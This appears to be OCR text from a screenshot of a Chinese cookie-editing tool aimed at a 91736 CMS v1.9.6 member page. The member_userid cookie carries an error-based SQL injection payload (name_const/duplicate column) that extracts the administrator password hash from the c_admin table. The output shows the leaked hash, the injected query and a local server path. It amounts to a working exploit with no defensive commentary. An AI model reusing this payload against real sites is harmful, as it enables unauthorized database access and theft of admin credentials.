 河马Cookie修改器v1.1 作者：赵显阳 QQ:343561636 日期: 2012-12-07
地址
http://www.isafe.cc/91736_cms_v1.9.6/index.php?m=member&f=edit
Cookie:
PHPSESSID=7014ddb1434c360d5a89317c6ecbd590; member_user=a; member_userid=1 and
1=(select * from (select name_const((select password from
c_admin),1),name_const((select password from c_admin),1)) as x);
PHPSESSID=7014ddb1434c360d5a89317c6ecbd590
修改
操作数据库失败Duplicate column name 'c3284d0f94606de1fd2af172aba15bf3'
sql:select * from c_member where `userid`=1 and 1=(select * from (select name_const((select password from c_admin),1),name_const
((select password from c_admin),1)) as x)
Warning: mysql_fetch_assoc(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\91736_cms_v1.9.6
\system\libs\mysql.class.php on line 67
LOGO 国际集团
INTERNATIONAL GROUP
首页 关于我们 新闻资讯 产品展示 招贤纳士 在线